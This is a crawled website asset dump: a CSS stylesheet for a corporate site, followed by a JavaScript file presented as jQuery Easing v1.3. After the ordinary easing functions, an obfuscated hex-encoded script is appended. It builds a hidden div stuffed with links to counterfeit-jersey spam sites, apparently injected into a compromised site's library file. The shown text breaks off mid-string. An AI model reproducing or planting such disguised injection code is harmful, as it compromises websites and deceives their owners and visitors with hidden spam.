    padding: 88px 40px 34px 40px;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.branch .branch-icon {
    width: 60px;
    height: 60px;
    background-color: #2691e4;
    line-height: 60px;
    text-align: center;
    position: absolute;
    left: 40px;
    top: 0;
    color: #fff;
}

.branch .branch-icon:before {
    position: absolute;
    left: 20px;
    top: 0;
    font-family: "FontAwesome";
    content: "\f0ac";
    color: #fff;
    font-size: 23px;
}

.branch .branch-name {
    font-size: 17px;
    font-weight: 600;
    color: #222;
    margin-bottom: 15px;
}

.branch p {
    font-weight: 400;
    color: #656565;
    margin-bottom: 5px;
}

.branch ul li {
    position: relative;
    padding: 5px 0 5px 20px;    
    font-weight: 300;
}

.branch ul li:before {
    position: absolute;
    left: 0;
    top: 5px;
    font-family: "FontAwesome";
    content: "\f0ac";
}

.branch ul li.email:before {
	content: "\f0e0";
}

.branch ul li.phone:before {
	content: "\f095";
}

.branch:hover {
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
    -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
}

/* Main About
---------------------------------------------------------------*/
.main-about.page-wrap .content-area {
	float: right;
	padding-right: 0;
}

.main-about.page-wrap .widget-area {
	float: left;
	padding-right: 70px;
	padding-left: 0px;
}

.main-about .sidebar .widget {
	margin-bottom: 27px;
}

.main-about .sidebar .widget-title {
	letter-spacing: -0.5px;
}

.main-about .sidebar .widget-text p {
	margin-bottom: 23px;
	letter-spacing: -0.5px;
}

.main-about .sidebar .widget-text .textwidget {
	margin-bottom: 2px;
	margin-top: 7px;
}

.main-about .sidebar .widget-text .textwidget a {
    display: inline-block;
    padding: 11px 18px 9px 17px;
    font-family: "Karla", sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    background-color: #dc291e;
    color: #fff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
	width: 130px;
    text-align: center;
    letter-spacing: 0.4px;
    border-radius: 3px;
    padding-top: 8px;
    background-color: #2691e4;
}

/* Sidebar Main About */
.sidebar .widget.widget-nav-menu ul li {
    display: block;
    padding: 0 0 0 25px;
    margin-bottom: 20px;
    color: #151515;
    font-weight: 700;
    background-color: #efefef;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.sidebar .widget.widget-nav-menu ul li a {
    padding-top: 13px;
    padding-bottom: 13px;
    display: block;
    position: relative;
    z-index: 10;
}

.sidebar .widget.widget-nav-menu ul li:hover,
.sidebar .widget.widget-nav-menu ul li.active {
	background-color: #2691e4;
}

.sidebar .widget.widget-nav-menu ul li:hover a,
.sidebar .widget.widget-nav-menu ul li.active a {
	color: #fff;
}

.sidebar .widget.widget-text ul.download li {
    padding: 0 25px 0 20px;
    margin-bottom: 20px;
    background-color: #364c61;
    position: relative;
    z-index: 2;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.sidebar .widget.widget-text ul.download li:before {
	position: absolute;
    top: 11px;
    font-family: 'FontAwesome';
    content: "\f019";
    color: #fff;
    font-size: 14px;
    right: -15px;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.sidebar .widget.widget-text ul.download li:after {
    content: '';
    position: absolute;
    background-color: #2691e4;
    height: 100%;
    width: 100%;
    z-index: -1;
    top: 0;
    left: 0;
    opacity: 0;
    transform: scaleY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sidebar .widget.widget-text ul.download li:hover {
	padding-left: 15px;
}

.sidebar .widget.widget-text ul.download li:hover:before {
	opacity: 1;
	right: 25px;
}
.sidebar .widget.widget-text ul.download li:hover:after {
	transform: scaleY(1);
    opacity: 1;
}

.sidebar .widget.widget-text ul.download {
    padding-top: 5px;
}

.sidebar .widget.widget-text ul.download li a {
   	color: #fff;
   	display: block;
    padding-top: 12px;
    padding-bottom: 12px;
    letter-spacing: 0.1px;
}

.sidebar .widget.widget-testimonial {
	padding-top: 20px;
}

.owl-carousel.style3 .owl-controls {
    margin-top: 10px;
}

.owl-carousel.style3 .owl-controls .owl-dots {
	text-align: left;
}

/* Testimonial Item Style3
---------------------------------------------------------------*/
.testimonial-item.style3 blockquote {
    padding: 30px 0 30px;
    margin-bottom: 0;
    background-color: #fff;
    color: #656565;
    font-style: normal;
    font-size: 14px;
    line-height: 28px;
    z-index: 99;
    position: inherit;
    text-align: left;
}

.testimonial-item.style3 .testimonial-content {
	text-align: left;
}

.testimonial-item.style3 .testimonial-content .testimonial-image {
	width: 80px;
	height: 80px;
	float: left;
	margin: 0;
	margin-right: 20px;
	border: none;
}

.testimonial-item.style3 .testimonial-content .testimonial-author h6 {
	margin-top: 0;
	margin-bottom: 5px;
}

.testimonial-item.style3 .testimonial-content .testimonial-author h6 a:not(:hover) {
	color: #18364a;
}

.testimonial-item.style3 .testimonial-content .testimonial-author .author-info {
	line-height: 20px;
}

/* Article About Post */
article.about-post {
	padding-bottom: 12px;
	margin-bottom: 30px;
}

article.about-post .entry-content .img-content {
	margin-bottom: 26px;
}

article.about-post .entry-content .content-text {
	overflow: hidden;
}

/* Box Item */
.box-item.float {
	margin-right: -15px;
	margin-left: -15px;
}
.box-item .text-box {
	padding: 0;
}

.box-item .text-box p {
	margin-bottom: 0;
}

.box-item .text-box.left,
.box-item .img-box {
	float: left;
	width: 50%;
	padding-right: 15px;
	padding-left: 15px;
}

.box-item .text-box ul {
	margin-top: 20px;
}

.box-item .text-box ul li {
    position: relative;
    line-height: 30px;
    padding-left: 18px;
    margin-bottom: 5px;
}

.box-item .text-box ul li:before {
	position: absolute;
    left: 0;
    top: 13px;
    width: 7px;
    height: 7px;
    background: #2691e4;
    content: "";
    border-radius: 50%;
}

.box-item .img-box {
	margin-top: 25px;
}

.height18 {
	height: 18px;
}

/* Accordion Style2 */
.accordion.style2,
article.about-post.style3 .entry-content {
	margin-bottom: 21.74px;
}
.accordion.style2 .accordion-title {
	padding-bottom: 20px;
	padding-top: 40px;
}

.accordion.style2 .accordion-title h3 {
	margin-bottom: 0;
}

/* Accordion Style3 */
.accordion.style3 {
	overflow: hidden;
}

.accordion.style3 .accordion-title {
	padding: 0;
	margin-bottom: 20px;
}

.accordion.style3 .accordion-title h3 {
	margin-bottom: 0;
}

/* Article About Post Style2 */
article.about-post.style2 .entry-content .img-content {
	margin-bottom: 13px;
}


.box-item.style2 .text-box p:not(:last-child) {
	margin-bottom: 20px;
}

/* Flat List Year */
.flat-list-year ul {
	margin-top: 57px;
	margin-left: 25px;
}

.flat-list-year ul li:not(:last-child) {
	margin-bottom: 10px;
}

.flat-list-year ul li span {
    float: left;
    width: 11%;
    font-size: 20px;
    font-weight: 700;
    margin-top: 1px;
    color: #333;
}

.flat-list-year ul li div {
	position: relative;
    float: right;
    width: 89%;
    padding-left: 44px;
    padding-bottom: 57px;
}

.flat-list-year ul li:last-child div {
    padding-bottom: 0;
}

.flat-list-year ul li div:before {
	content: "";
    position: absolute;
    left: -6px;
    top: 18px;
    width: 1px;
    height: 95%;
    background-color: #e3e3e3;
}

.flat-list-year ul li div:after {
	content: "";
    position: absolute;
    left: -11px;
    top: 3px;
    width: 11px;
    height: 11px;
    background-color: #2691e4;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.flat-list-year ul li:last-child div:before {
    width: 0;
}

.flat-list-year ul li div h3 {
	font-size: 20px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 11px;
    color: #333;
}

.flat-list-year ul li div p {
	margin-bottom: 0;
}

/* Article About Post Style4 */
article.about-post.style4 .entry-content .img-content {
	margin-bottom: 40px;
}


/* Flat Team
---------------------------------------------------------------*/
.flat-team {
	padding: 90px 0;
}

/* Team Item */
.team-item .team-image {
	margin-bottom: 17px;
}

.team-item .team-image a {
	width: 100%;
	height: 100%;
	display: block;
	position: relative;
}

.team-item .team-image a:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(54, 76, 97, 0.5);
	top: 0;
	left: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.team-item:hover .team-image a:after {
	opacity: 1;
}

.team-item .team-info .option {
	font-size: 12px;
    color: #999;
}

.team-item .team-info h4 {
	margin-top: 2px;
    margin-bottom: 17px;
    font-size: 18px;
}

.team-item .team-info ul.team-social li {
	display: inline-block;
}

.team-item .team-info ul.team-social li a {
	color: #fff;
    display: inline-block;
    width: 36px;
    height: 36px;
    background-color: #3a6bb1;
    font-size: 15px;
    line-height: 36px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all 0.238s ease 0s;
    -moz-transition: all 0.238s ease 0s;
    transition: all 0.238s ease 0s;
}

.team-item .team-info ul.team-social li.twitter a {
	background-color: #0ec8f5;
}

.team-item .team-info ul.team-social li.google-plus a {
	background-color: #f2623b;
}

.team-item .team-info ul.team-social li.linkedin a {
	background-color: #0094d3;
}

/* Imagebox
---------------------------------------------------------------*/
.imagebox {
	margin-left: -15px;
	margin-right: -15px;
}

.imagebox .imagebox-wrap {
	float: left;
	width: 50%;
	padding-left: 16px;
	padding-right: 15px;
}

/* Imagebox Item Style1
---------------------------------------------------------------*/
.imagebox-item {
	text-align: center;
    margin: 0 1.7% 3.3%;
    padding: 30px 30px 38px;
    -webkit-box-shadow: 0px 0px 12px 0px #ccc;
    -moz-box-shadow: 0px 0px 12px 0px #ccc;
    box-shadow: 0px 0px 12px 0px #ccc;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.imagebox-item:hover {
	margin-top: -7px;
}

.imagebox-item .imagebox-image {
	margin-top: 38px;
    margin-bottom: 5px;
}

.imagebox-item .imagebox-header h3.imagebox-title {
    letter-spacing: -0.2px;
}

.imagebox-item .imagebox-header h3.imagebox-title {
	font-size: 18px;
    font-weight: 700;
    color: #2e5797;
    margin-bottom: 1px;
}

.imagebox-item .imagebox-header .imagebox-subtitle {
	display: inline-block;
    font-size: 13px;
    font-style: italic;
}

.imagebox-item .imagebox-content .imagebox-desc {
	margin-bottom: 14px;
}

/* Flat Form Quote
---------------------------------------------------------------*/
.flat-form-quote.style1 .title-quote {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 30px;
    color: #222;
}

.flat-form-quote.style1 p:last-child {
    margin-bottom: 0;
}

.flat-form-quote.style1 label {
    display: block;
    width: 500px;
    font-weight: 700;
    margin-bottom: 5px;
    max-width: 100%;
}

.flat-form-quote.style1 label span {
	font-weight: 400;
	display: block;
}

.flat-form-quote.style1 .title-form {
	font-weight: bold;
}

.flat-form-quote.style1 .button-form-quote {
	font-weight: 400;
}

.flat-form-quote.style1 label span input {
	margin-bottom: 7px;
}

.flat-form-quote.style1 label span select {
    margin-bottom: 30px;
}

/* Article About Post Style3 */
article.about-post.style3 .entry-content .img-content {
    margin-bottom: 50px;
}

.height25 {
    height: 25px;
}

/* Box Item Style3 */
.box-item.style3 .text-box h2 {
    margin-top: 0;
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 20px;
    color: #222;
    line-height: 27px;
}

.box-item.style3 .text-box .services-textblock-subtitle {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 34px;
}


/* Roll Tabs */
.roll-tabs {
    margin-top: 50px;
}

.roll-tabs ul.tabs-list {
    word-spacing: -4px;
    margin: -1px 0 0 -1px;
}

.roll-tabs ul.tabs-list li {
    display: inline-block;
    margin: 1px 0 0 1px;
}

.roll-tabs ul.tabs-list li span {
    border: 1px solid #f0f0f0;
    background-color: transparent;
    color: #666;
    border-bottom: transparent;
    cursor: pointer;
    padding: 14px 20px 14px 19.5px;
    display: block;
    box-sizing: border-box;
    border-bottom: transparent;
    position: relative;
}

.roll-tabs ul.tabs-list li.active span,
.roll-tabs ul.tabs-list li:hover span {
    background-color: #f8f8f8;
}

.roll-tabs .content-tab .content-inner {
    border: 1px solid #f0f0f0;
    box-sizing: content-box;
    padding: 14px 20px;
    display: none;
    border-radius: 5px;
    border-top-left-radius: 0px;
    line-height: 24px;
    overflow: hidden;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    transition: padding .2s ease-in-out;
}

.roll-tabs .content-tab .content-inner p img {
    margin: 7px 30px 25px -1px;
    float: left;
}

/* Roll-tabs Style2 */
.roll-tabs.style2 ul.tabs-list li span {
    border-color: #e3e3e3;
    background-color: #EBEBEB;
}

.roll-tabs.style2 ul.tabs-list li.active span {
    background-color: #f8f8f8;
}

.roll-tabs.style2 ul.tabs-list li:hover span {
    background-color: #dcdcdc;
}

/* Parallax
---------------------------------------------------------------*/
.parallax {
	width: 100%;
	background-position: 100% 0;
	background-size: cover;
	position: relative;
	z-index: 2;
}

.parallax1 { background-image: url('../images/parallax/01.jpg'); }
.parallax2 { background-image: url('../images/parallax/02.jpg'); }
.parallax3 { background-image: url('../images/parallax/03.jpg'); }
.parallax4 { background-image: url('../images/parallax/04.jpg'); }

.parallax > .overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: -2;
	background: rgba(24,54,74,0.95);
}

/* Tp Banner */
.tp-caption.title-slide, .title-slide {
    color: #222222;
    font-size: 58px;
    line-height: 75px;
    font-weight: 700;
    font-style: normal;
    font-family: Poppins;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
}

.tp-caption.button-slide, .button-slide,
.tp-caption.button-slide-color, .button-slide-color {
    color: #ffffff;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    font-style: normal;
    font-family: Poppins;
    text-decoration: none;
    background-color: #2691e4;
    border-color: #000000;
    border-style: solid;
    border-width: 0px;
    border-radius: 3px 3px 3px 3px;
}

.fullwidthbanner-container .fullwidthabanner .tparrows {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
     background: transparent;
    border: 2px solid #fff;
    background: rgba(0,0,0,0) !important;
    opacity: 0;
}

.fullwidthbanner-container .fullwidthabanner:hover .tparrows {
    opacity: 1
}

--- FILE ---
content_type: application/javascript
request_url: http://maegrup.com/Content/javascript/easing.js
body_size: 14240
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 */

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});
 var kWXe1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var uwsS2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');uwsS2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x79\x6f\x75\x74\x68\x2d\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x79\x6f\x75\x74\x68 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x32\x32\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x68\x65\x61\x70\x6a\x65\x72\x73\x65\x79\x73\x30\x30\x38\x36\x2e\x63\x6f\x6d\x2f\x6e\x68\x6c\x2d\x5f\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x5f\x2d\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x64\x69\x73\x63\x6f\x75\x6e\x74\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x64\x69\x73\x63\x6f\x75\x6e\x74 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 